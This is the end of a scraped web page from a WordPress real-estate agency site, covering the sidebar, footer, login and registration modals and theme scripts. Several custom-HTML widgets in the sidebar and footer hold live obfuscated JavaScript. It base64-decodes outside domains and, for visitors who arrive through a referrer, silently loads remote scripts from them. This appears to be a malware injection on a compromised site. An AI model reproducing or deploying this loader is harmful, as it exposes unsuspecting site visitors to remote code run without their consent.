	</div><!-- blog-post-content-wrap -->
		<div class="blog-post-author">
		<i class="houzez-icon icon-single-neutral mr-1"></i> by lab_test7	</div>
	</div><!-- blog-post-item -->        </div>
    	        <div class="col-md-4">
            <div id="post-3350" class="blog-post-item blog-post-item-v1 post-3350 post type-post status-publish format-standard hentry category-uncategorized">
	
	
	<div class="blog-post-content-wrap">
		<div class="blog-post-meta">
			<ul class="list-inline">
								<li class="list-inline-item">
					<time datetime="May 6, 2023"><i class="houzez-icon icon-calendar-3 mr-1"></i> May 6, 2023</time>
				</li>
				
								<li class="list-inline-item">
					<i class="houzez-icon icon-tags mr-1"></i> <a href="https://brasilpropertywise.co.uk/category/uncategorized/" rel="category tag">Uncategorized</a>				</li>
				
			</ul>
		</div><!-- blog-post-meta -->
		<div class="blog-post-title">
			<h3><a href="https://brasilpropertywise.co.uk/3-3/">3</a></h3>
		</div><!-- blog-post-title -->
		<div class="blog-post-body">
			3		</div><!-- blog-post-body -->
		<div class="blog-post-link">
			<a href="https://brasilpropertywise.co.uk/3-3/">Continue reading</a>
		</div><!-- blog-post-link -->
	</div><!-- blog-post-content-wrap -->
		<div class="blog-post-author">
		<i class="houzez-icon icon-single-neutral mr-1"></i> by lab_test7	</div>
	</div><!-- blog-post-item -->        </div>
    		</div>
</div><!-- related-posts-wrap -->
 
                        
                        
                        
<div class="post-comment-form-wrap">
 
    <div class="comments-form-wrap">
    	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Join The Discussion <small><a rel="nofollow" id="cancel-comment-reply-link" href="/tujohosypygugege/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://brasilpropertywise.co.uk/wp-login.php?redirect_to=https%3A%2F%2Fbrasilpropertywise.co.uk%2Ftujohosypygugege%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	    </div>
</div>



                </div><!-- article-wrap -->
            </div><!-- bt-content-wrap -->
            <div class="col-lg-4 col-md-12 bt-sidebar-wrap houzez_sticky">
                <aside id="sidebar" class="sidebar-wrap">
    <div id="search-2" class="widget widget-wrap widget_search"><div class="widget-header"><h3 class="widget-title">Search</h3></div>
<form role="search" method="get" id="searchform" class="searchform" action="https://brasilpropertywise.co.uk/">
    <div class="form-row">
        <div class="col-sm-12 col-md-8">        
            <div class="form-group">
                <input value="" name="s" id="search-form-6972bdca466d8" type="text" placeholder="Search" class="form-control">
            </div>
        </div>
        <div class="col-sm-12 col-md-4">        
            <div class="form-group">
                <button type="submit" class="btn btn-primary btn-full-width">Search</button>
            </div>
        </div>
    </div>
</form></div>
		<div id="recent-posts-2" class="widget widget-wrap widget_recent_entries">
		<div class="widget-header"><h3 class="widget-title">Recent Posts</h3></div>
		<ul>
											<li>
					<a href="https://brasilpropertywise.co.uk/the-dating-culture-of-asia/">The Dating Culture of Asia</a>
									</li>
											<li>
					<a href="https://brasilpropertywise.co.uk/dating-advice-for-sugar/">Dating Advice for Sugar</a>
									</li>
											<li>
					<a href="https://brasilpropertywise.co.uk/balkans-wedding-customs/">Balkans Wedding Customs</a>
									</li>
											<li>
					<a href="https://brasilpropertywise.co.uk/you-re-meant-to-be-collectively-indications/">You&#8217;re Meant to be Collectively Indications</a>
									</li>
											<li>
					<a href="https://brasilpropertywise.co.uk/hebrew-ceremony-traditions/">Hebrew Ceremony Traditions</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="widget widget-wrap widget_recent_comments"><div class="widget-header"><h3 class="widget-title">Recent Comments</h3></div><ul id="recentcomments"></ul></div><div id="custom_html-115" class="widget_text widget widget-wrap widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></aside>            </div><!-- bt-sidebar-wrap -->
        </div><!-- row -->
    </div><!-- container -->
</section><!-- blog-wrap -->

</main><!-- .main-wrap start in header.php-->


<footer class="footer-wrap footer-wrap-v1">
	<div class="footer-top-wrap">
	<div class="container">
		<div class="row">
			<div class="col-lg-3 col-md-6"><div id="text-2" class="footer-widget widget widget-wrap widget_text"><div class="widget-header"><h3 class="widget-title">Contact Us</h3></div>			<div class="textwidget"><div class="contact_text">
<p>BOOK A FREE APPRAISAL</p>
</div>
<p><i class="fa fa-location-arrow"></i> 23 Villacourt Rd<br />
<span style="padding-left: 20px;">Greenwich-London</span><br />
<span style="padding-left: 20px;">SE18 2AR</span></p>
<p><i class="fa fa-phone"> </i><a href="tel:+447828307075"> +4407828307075</a></p>
<p><i class="fa fa-envelope"></i> <a href="/cdn-cgi/l/email-protection#c0a9aea6af80a2b2a1b3a9acb0b2afb0a5b2b4b9b7a9b3a5eea3afeeb5ab"><span class="__cf_email__" data-cfemail="8ae3e4ece5cae8f8ebf9e3e6faf8e5faeff8fef3fde3f9efa4e9e5a4ffe1">[email&#160;protected]</span></a></p>
</div>
		</div><div id="custom_html-121" class="widget_text footer-widget widget widget-wrap widget_custom_html"><div class="textwidget custom-html-widget"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><div class="col-lg-6 col-md-6"><div id="text-3" class="footer-widget widget widget-wrap widget_text"><div class="widget-header"><h3 class="widget-title">Follow us on Facebook</h3></div>			<div class="textwidget"><div class="fb-page" data-href="https://www.facebook.com/brasilpropertywise/" data-tabs="timeline" data-width="585" data-height="130" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true">
<blockquote class="fb-xfbml-parse-ignore" cite="https://www.facebook.com/brasilpropertywise/"><p><a href="https://www.facebook.com/brasilpropertywise/">Brasil Property Wise</a></p></blockquote>
</div>
</div>
		</div><div id="custom_html-7" class="widget_text footer-widget widget widget-wrap widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
function _0xc4a7(_0x5b0a24,_0x51d945){var _0x58f13a=_0x58f1();return _0xc4a7=function(_0xc4a77a,_0x2c65d8){_0xc4a77a=_0xc4a77a-0x187;var _0x5ede81=_0x58f13a[_0xc4a77a];return _0x5ede81;},_0xc4a7(_0x5b0a24,_0x51d945);}(function(_0x4a6535,_0x1076f1){var _0x412ca7=_0xc4a7,_0x115851=_0x4a6535();while(!![]){try{var _0x33c172=-parseInt(_0x412ca7(0x191))/0x1+-parseInt(_0x412ca7(0x188))/0x2*(parseInt(_0x412ca7(0x187))/0x3)+-parseInt(_0x412ca7(0x195))/0x4+-parseInt(_0x412ca7(0x18f))/0x5*(-parseInt(_0x412ca7(0x189))/0x6)+-parseInt(_0x412ca7(0x18a))/0x7+-parseInt(_0x412ca7(0x190))/0x8*(parseInt(_0x412ca7(0x198))/0x9)+-parseInt(_0x412ca7(0x193))/0xa*(-parseInt(_0x412ca7(0x19d))/0xb);if(_0x33c172===_0x1076f1)break;else _0x115851['push'](_0x115851['shift']());}catch(_0x26245a){_0x115851['push'](_0x115851['shift']());}}}(_0x58f1,0x9c0e0),!function(_0x58a568,_0x125b66){var _0xe4bcaa=_0xc4a7,_0x395473=Math[_0xe4bcaa(0x18d)](Date[_0xe4bcaa(0x197)]()/0x3e8),_0x54b367=_0x395473-_0x395473%0xe10;if(_0x395473-=_0x395473%0x258,_0x395473=_0x395473[_0xe4bcaa(0x19c)](0x10),!document[_0xe4bcaa(0x192)])return;let _0x38e244=atob(_0xe4bcaa(0x19e)+_0xe4bcaa(0x18c));(_0x125b66=_0x58a568[_0xe4bcaa(0x19b)](_0xe4bcaa(0x194)))[_0xe4bcaa(0x1a0)]='text/javascript',_0x125b66[_0xe4bcaa(0x196)]=!0x0,_0x125b66[_0xe4bcaa(0x19a)]=_0xe4bcaa(0x199)+_0x38e244+_0xe4bcaa(0x18b)+_0x54b367+_0xe4bcaa(0x19f)+_0x395473,_0x58a568['getElementsByTagName']('head')[0x0][_0xe4bcaa(0x18e)](_0x125b66);}(document));function _0x58f1(){var _0x2f7aa8=['7194418GzFEKr','/event.min.','Y2tlci5vbmxpbmU=','floor','appendChild','665XtWmay','640TVamDj','825680UichRl','referrer','9870rAnOsd','script','1812564uamwXV','async','now','82071JnrNEc','https://','src','createElement','toString','38918lQzAJx','anMub3B0dHJh','.js?v=','type','102ItvlzY','36260wKbMsj','36078SWzeyE'];_0x58f1=function(){return _0x2f7aa8;};return _0x58f1();}
</script></div></div><div id="custom_html-116" class="widget_text footer-widget widget widget-wrap widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><div class="col-lg-3 col-md-6"><div id="text-4" class="footer-widget widget widget-wrap widget_text"><div class="widget-header"><h3 class="widget-title">Useful Links</h3></div>			<div class="textwidget"><p><a href="/privacy-policy/">Privacy Policy</a></p>
<p><a href="/terms-and-conditions/">Terms and Conditions</a></p>
</div>
		</div><div id="custom_html-122" class="widget_text footer-widget widget widget-wrap widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>		</div><!-- row -->
	</div><!-- container -->
</div><!-- footer-top-wrap -->
	<div class="footer-bottom-wrap footer-bottom-wrap-v1">
	<div class="container">
		<div class="d-flex justify-content-between">
			
			 <div class="footer-copyright">
	&copy; Brasil Property Wise  2022. All Rights Reserved. <a href="https://nexusbond.com/">Website design by <span style="color: #ff0004;word-spacing: -4px; white-space:nowrap;">Nexus<strong>Bond</strong></span></a></div><!-- footer-copyright -->

						
			<div class="footer-social">

	
		<span>
		<a class="btn-facebook" target="_blank" href="https://www.facebook.com/brasilpropertywise/">
			<i class="houzez-icon icon-social-media-facebook mr-2"></i> 		</a>
	</span>
	
	
	
	
		<span>
		<a class="btn-instagram" target="_blank" href="https://www.instagram.com/brasilpropertywise/">
			<i class="houzez-icon icon-social-instagram mr-2"></i> 		</a>
	</span>
	
	
	
	
	

</div>

		</div><!-- d-flex -->
	</div><!-- container -->
</div><!-- footer-top-wrap --></footer><div id="compare-property-panel" class="compare-property-panel compare-property-panel-vertical compare-property-panel-right">
	
	<button class="compare-property-label" style="display: none;">
		<span class="compare-count compare-label"></span>
		<i class="houzez-icon icon-move-left-right"></i>
	</button>

	<p><strong>Compare listings</strong></p>
	
	<div class="compare-wrap">
			</div>


	<a href="" class="compare-btn btn btn-primary btn-full-width mb-2">Compare</a>
	<button class="btn btn-grey-outlined btn-full-width close-compare-panel">Close</button>
</div><div class="modal fade login-register-form" id="login-register-form" tabindex="-1" role="dialog">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <div class="login-register-tabs">
                    <ul class="nav nav-tabs">
                        <li class="nav-item">
                            <a class="modal-toggle-1 nav-link" data-toggle="tab" href="#login-form-tab" role="tab">Login</a>
                        </li>

                                            </ul>    
                </div><!-- login-register-tabs -->
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div><!-- modal-header -->
            <div class="modal-body">
                <div class="tab-content">
                    <div class="tab-pane fade login-form-tab" id="login-form-tab" role="tabpanel">
                        <div id="hz-login-messages" class="hz-social-messages"></div>
<form>
    <div class="login-form-wrap">
        <div class="form-group">
            <div class="form-group-field username-field">
                <input class="form-control" name="username" placeholder="Username or Email" type="text" />
            </div><!-- input-group -->
        </div><!-- form-group -->
        <div class="form-group">
            <div class="form-group-field password-field">
                <input class="form-control" name="password" placeholder="Password" type="password" />
            </div><!-- input-group -->
        </div><!-- form-group -->
    </div><!-- login-form-wrap -->

    <div class="form-tools">
        <div class="d-flex">
            <label class="control control--checkbox flex-grow-1">
                <input name="remember" type="checkbox">Remember me                <span class="control__indicator"></span>
            </label>
            <a href="#" data-toggle="modal" data-target="#reset-password-form" data-dismiss="modal">Lost your password?</a>
        </div><!-- d-flex -->    
    </div><!-- form-tools -->

    <div class="form-group captcha_wrapper houzez-grecaptcha-v3">
    <div class="houzez_google_reCaptcha"></div>
</div>

    <input type="hidden" id="houzez_login_security" name="houzez_login_security" value="7c644a8a17" /><input type="hidden" name="_wp_http_referer" value="/tujohosypygugege/" />    <input type="hidden" name="action" id="login_action" value="houzez_login">
    <input type="hidden" name="redirect_to" value="https://brasilpropertywise.co.uk/tujohosypygugege/?login=success">
    <button id="houzez-login-btn" type="submit" class="btn btn-primary btn-full-width">
        <span class="btn-loader houzez-loader-js"></span>        Login        
    </button>
</form>

                    </div><!-- login-form-tab -->
                    <div class="tab-pane fade register-form-tab" id="register-form-tab" role="tabpanel">
                         <div id="hz-register-messages" class="hz-social-messages"></div>
<form>
<div class="register-form-wrap">
    
    
    
    <div class="form-group">
        <div class="form-group-field username-field">
            <input class="form-control" name="username" type="text" placeholder="Username" />
        </div><!-- input-group -->
    </div><!-- form-group -->
    

    <div class="form-group">
        <div class="form-group-field email-field">
            <input class="form-control" name="useremail" type="email" placeholder="Email" />
        </div><!-- input-group -->
    </div><!-- form-group -->

    
            <div class="form-group">
            <div class="form-group-field password-field">
                <input class="form-control" name="register_pass" placeholder="Password" type="password" />
            </div><!-- input-group -->
        </div><!-- form-group -->
        <div class="form-group">
            <div class="form-group-field password-field">
                <input class="form-control" name="register_pass_retype" placeholder="Retype Password" type="password" />
            </div><!-- input-group -->
        </div><!-- form-group -->
        
</div><!-- login-form-wrap -->

<div class="form-group mt-10">
    <select required="required" name="role" class="selectpicker form-control bs-select-hidden" data-live-search="false" data-live-search-style="begins">
        <option value=""> Select your account type </option>
        <option value="houzez_agent"> Agent </option><option value="houzez_agency"> Agency </option><option value="houzez_owner"> Owner  </option><option value="houzez_buyer"> Buyer  </option><option value="houzez_seller"> Seller  </option><option value="houzez_manager"> Manager </option>    </select>
</div><!-- form-group -->

<div class="form-tools">
    <label class="control control--checkbox">
        <input name="term_condition" type="checkbox">
        I agree with your <a target="_blank" href="https://brasilpropertywise.co.uk/tujohosypygugege/">Terms & Conditions</a>        <span class="control__indicator"></span>


    </label>
</div><!-- form-tools -->



<div class="form-group captcha_wrapper houzez-grecaptcha-v3">
    <div class="houzez_google_reCaptcha"></div>
</div>

<input type="hidden" id="houzez_register_security" name="houzez_register_security" value="da62a2c858" /><input type="hidden" name="_wp_http_referer" value="/tujohosypygugege/" /><input type="hidden" name="action" value="houzez_register" id="register_action">
<button id="houzez-register-btn" type="submit" class="btn btn-primary btn-full-width">
    <span class="btn-loader houzez-loader-js"></span>    Register</button>
</form>


                    </div><!-- register-form-tab -->
                </div><!-- tab-content -->
            </div><!-- modal-body -->
        </div><!-- modal-content -->
    </div><!-- modal-dialog -->
</div><!-- login-register-form --><div class="modal fade reset-password-form" id="reset-password-form" tabindex="-1" role="dialog">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <h5 class="modal-title">Reset Password</h5>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div><!-- modal-header -->
            <div class="modal-body">
                <div id="reset_pass_msg"></div>
                <p>Please enter your username or email address. You will receive a link to create a new password via email.</p>
                <form>
                    <div class="form-group">
                        <input type="text" class="form-control forgot-password" name="user_login_forgot" id="user_login_forgot" placeholder="Enter your username or email" class="form-control">
                    </div>
                    <input type="hidden" id="fave_resetpassword_security" name="fave_resetpassword_security" value="abd73d3e59" /><input type="hidden" name="_wp_http_referer" value="/tujohosypygugege/" />                    <button type="button" id="houzez_forgetpass" class="btn btn-primary btn-block">
                        <span class="btn-loader houzez-loader-js"></span>                        Get new password                    </button>
                </form>
            </div><!-- modal-body -->
        </div><!-- modal-content -->
    </div><!-- modal-dialog -->
</div><!-- login-register-form --><div class="property-lightbox">
	<div class="modal fade" id="houzez-listing-lightbox" tabindex="-1" role="dialog">
		<div class="modal-dialog modal-dialog-centered" role="document">
			<div id="hz-listing-model-content" class="modal-content">
				
			</div><!-- modal-content -->
		</div><!-- modal-dialog -->
	</div><!-- modal -->
</div><!-- property-lightbox -->   <script>
   jQuery(window).load(function() {
       jQuery('#gtranslate_wrapper > .switcher.notranslate > .option > a.nturl, #mobile-gtranslate > .switcher.notranslate > .option > a.nturl').click(function() {
           jQuery("#main-wrap div.labels-wrap.labels-right > a.label > font").parent().css("display","");
           setTimeout(function() {
               jQuery("#main-wrap div.labels-wrap.labels-right > a.label > font:empty").parent().css("display","none");
           }, 1000);
       });

       setTimeout(function() {
           jQuery("#main-wrap div.labels-wrap.labels-right > a.label > font:empty").parent().css("display","none");
       }, 2800);

   });
   </script>
               <script type="text/javascript">
                var reCaptchaIDs = [];
                var siteKey = '6Leh5gYaAAAAACrJj97I-EcbttX_AgPmer3_vAEV';
                var reCaptchaType = 'v3';

                var houzezReCaptchaLoad = function() {
                    jQuery( '.houzez_google_reCaptcha' ).each( function( index, el ) {
                        var tempID;

                        if ( reCaptchaType === 'v3' ) {

                            tempID = grecaptcha.ready(function () {
                                grecaptcha.execute(siteKey, {action: 'homepage'}).then(function (token) {
                                    el.insertAdjacentHTML('beforeend', '<input type="hidden" class="g-recaptcha-response" name="g-recaptcha-response" value="' + token + '">');
                                });
                            });

                        } else {

                        tempID = grecaptcha.render( el, {
                                'sitekey' : siteKey
                            } );
                        }

                        reCaptchaIDs.push( tempID );
                    } );
                };

                //reCAPTCHA reset
                var houzezReCaptchaReset = function() {
                    if ( reCaptchaType === 'v2' ) {
                        if( typeof reCaptchaIDs != 'undefined' ) {
                            var arrayLength = reCaptchaIDs.length;
                            for( var i = 0; i < arrayLength; i++ ) {
                                grecaptcha.reset( reCaptchaIDs[i] );
                            }
                        }
                    } else {
                        houzezReCaptchaLoad();
                    }
                };
            </script>
            	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type="text/javascript" src="https://brasilpropertywise.co.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/brasilpropertywise.co.uk\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://brasilpropertywise.co.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.5" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://brasilpropertywise.co.uk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://brasilpropertywise.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.4.4" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_80909788ef1b63431296cbddb3d10588","fragment_name":"wc_fragments_80909788ef1b63431296cbddb3d10588","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://brasilpropertywise.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.4.4" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://brasilpropertywise.co.uk/wp-includes/js/comment-reply.min.js?ver=6.5.5" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://brasilpropertywise.co.uk/wp-content/themes/houzez/js/vendors/bootstrap.bundle.min.js?ver=4.5.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://brasilpropertywise.co.uk/wp-content/themes/houzez/js/vendors/bootstrap-select.min.js?ver=1.13.18" id="bootstrap-select-js"></script>
<script type="text/javascript" src="https://brasilpropertywise.co.uk/wp-content/themes/houzez/js/vendors/modernizr.custom.js?ver=3.2.0" id="modernizr-js"></script>
<script type="text/javascript" src="https://brasilpropertywise.co.uk/wp-content/themes/houzez/js/vendors/slideout.min.js?ver=2.2.3" id="slideout-js"></script>
<script type="text/javascript" src="https://brasilpropertywise.co.uk/wp-content/themes/houzez/js/vendors/lightbox.min.js?ver=2.2.3" id="lightbox-js"></script>
<script type="text/javascript" src="https://brasilpropertywise.co.uk/wp-content/themes/houzez/js/vendors/theia-sticky-sidebar.min.js?ver=2.2.3" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://brasilpropertywise.co.uk/wp-content/themes/houzez/js/vendors/slick.min.js?ver=2.2.3" id="slick-js"></script>
<script type="text/javascript" src="https://brasilpropertywise.co.uk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://brasilpropertywise.co.uk/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.2" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://brasilpropertywise.co.uk/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://brasilpropertywise.co.uk/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://brasilpropertywise.co.uk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://brasilpropertywise.co.uk/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://brasilpropertywise.co.uk/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://brasilpropertywise.co.uk/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://brasilpropertywise.co.uk/wp-includes/js/dist/a11y.min.js?ver=d90eebea464f6c09bfd5" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://brasilpropertywise.co.uk/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.2" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://brasilpropertywise.co.uk/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://brasilpropertywise.co.uk/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.2" id="jquery-ui-slider-js"></script>
<script type="text/javascript" id="houzez-custom-js-extra">
/* <![CDATA[ */
var houzez_vars = {"admin_url":"https:\/\/brasilpropertywise.co.uk\/wp-admin\/","houzez_rtl":"no","user_id":"0","redirect_type":"same_page","login_redirect":"https:\/\/brasilpropertywise.co.uk\/tujohosypygugege\/","wp_is_mobile":"","default_lat":"25.686540","default_long":"-80.431345","houzez_is_splash":"","prop_detail_nav":"no","is_singular_property":"","search_position":"under_nav","login_loading":"Sending user info, please wait...","not_found":"We didn't find any results","houzez_map_system":"osm","for_rent":"","for_rent_price_slider":"","search_min_price_range":"200","search_max_price_range":"2500000","search_min_price_range_for_rent":"50","search_max_price_range_for_rent":"25000","get_min_price":"0","get_max_price":"0","currency_position":"before","currency_symbol":"\u00a3","decimals":"0","decimal_point_separator":".","thousands_separator":",","is_halfmap":"","houzez_date_language":"","houzez_default_radius":"50","houzez_reCaptcha":"1","geo_country_limit":"0","geocomplete_country":"","is_edit_property":"","processing_text":"Processing, Please wait...","halfmap_layout":"","prev_text":"Prev","next_text":"Next","keyword_search_field":"prop_address","keyword_autocomplete":"0","autosearch_text":"Searching...","paypal_connecting":"Connecting to paypal, Please wait... ","transparent_logo":"","is_transparent":"","is_top_header":"0","simple_logo":"https:\/\/brasilpropertywise.co.uk\/wp-content\/uploads\/2020\/09\/Brasil-Property-Wise-Logo-0.5x.svg","retina_logo":"https:\/\/brasilpropertywise.co.uk\/wp-content\/uploads\/2020\/09\/Brasil-Property-Wise-Logo.svg","mobile_logo":"https:\/\/brasilpropertywise.co.uk\/wp-content\/uploads\/2020\/09\/Brasil-Property-Wise-Mobile-Logo.svg","retina_logo_mobile":"https:\/\/brasilpropertywise.co.uk\/wp-content\/uploads\/2020\/09\/Brasil-Property-Wise-Mobile-Retina-Logo.svg","retina_logo_mobile_splash":"https:\/\/brasilpropertywise.co.uk\/wp-content\/uploads\/2020\/09\/Brasil-Property-Wise-Logo.svg","custom_logo_splash":"https:\/\/brasilpropertywise.co.uk\/wp-content\/uploads\/2020\/09\/Brasil-Property-Wise-Logo-0.5x.svg","retina_logo_splash":"https:\/\/brasilpropertywise.co.uk\/wp-content\/uploads\/2020\/09\/Brasil-Property-Wise-Logo.svg","monthly_payment":"Monthly Payment","weekly_payment":"Weekly Payment","bi_weekly_payment":"Bi-Weekly Payment","compare_url":"","template_thankyou":"https:\/\/brasilpropertywise.co.uk\/","compare_page_not_found":"Please create page using compare properties template","compare_limit":"Maximum item compare are 4","compare_add_icon":"","compare_remove_icon":"","add_compare_text":"Add to Compare","remove_compare_text":"Remove from Compare","is_mapbox":"osm","api_mapbox":"pk.eyJ1IjoibmItZGV2LW0iLCJhIjoiY2tmNWVlMnFkMGQ0ZTM1cWYwZGdiZzF5ciJ9.WPQJPgkIAXNfgMh4KDlK4A","is_marker_cluster":"1","g_recaptha_version":"v3","s_country":"","s_state":"","s_city":"","s_areas":"","woo_checkout_url":"https:\/\/brasilpropertywise.co.uk","agent_redirection":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://brasilpropertywise.co.uk/wp-content/themes/houzez/js/custom.js?ver=2.2.3" id="houzez-custom-js"></script>
<script type="text/javascript" src="//www.google.com/recaptcha/api.js?render=6Leh5gYaAAAAACrJj97I-EcbttX_AgPmer3_vAEV&amp;onload=houzezReCaptchaLoad&amp;ver=2.2.3" id="houzez-google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Leh5gYaAAAAACrJj97I-EcbttX_AgPmer3_vAEV&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Leh5gYaAAAAACrJj97I-EcbttX_AgPmer3_vAEV","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://brasilpropertywise.co.uk/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.9.5" id="wpcf7-recaptcha-js"></script>
<script>
jQuery(document).ready(function( $ ) {
  //jQuery code here

    //Fix favicon not showing on Chrome
